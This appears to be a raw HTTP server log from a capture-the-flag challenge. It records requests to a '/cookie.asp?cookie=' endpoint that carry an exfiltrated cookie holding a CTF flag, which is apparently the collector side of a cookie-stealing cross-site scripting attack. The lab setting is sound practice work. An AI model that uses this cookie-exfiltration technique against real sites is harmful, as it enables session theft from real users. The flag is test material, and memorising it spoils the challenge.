 47.95.157.71 - - [13/Sep/2025 23:20:16] code 404, message File not found
47.95.157.71 - - [13/Sep/2025 23:20:16] "GET /cookie.asp?cookie= HTTP/1.1" 404 -
47.95.157.71 - - [13/Sep/2025 23:20:16] code 404, message File not found
47.95.157.71 - - [13/Sep/2025 23:20:16] "GET /cookie.asp?cookie=flag=flag{yOU_F1n15HeD_Th3_unFInisH3D_cHalLen93_xtp1e} HTTP/1.1" 404 -
47.95.157.71 - - [13/Sep/2025 23:20:16] code 404, message File not found
47.95.157.71 - - [13/Sep/2025 23:20:16] "GET /cookie.asp?cookie=flag=flag{yOU_F1n15HeD_Th3_unFInisH3D_cHalLen93_xtp1e} HTTP/1.1" 404 -